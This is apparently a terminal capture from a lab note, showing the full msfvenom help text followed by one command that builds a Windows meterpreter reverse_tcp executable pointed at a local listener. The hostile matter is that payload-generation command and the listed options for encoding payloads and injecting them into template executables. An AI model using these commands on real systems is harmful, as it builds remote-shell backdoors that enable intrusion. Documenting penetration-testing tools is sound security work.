 root@zw:~# msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders,
nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for
arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion opt
ions
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows b
inaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available
encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcod
e (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use -
-list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payl
oad size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s
value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as
a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output fo
rmats
-t, --timeout <second> The number of seconds to wait when reading the payload from
STDIN (default 30, 0 to disable)
-h, --help Show this message
root@zw:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=127.0.0.1 lport=4444 -f exe -o pay
load.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
生成指定格式的stager
Final size of exe file: 73802 bytes
Saved as: payload.exe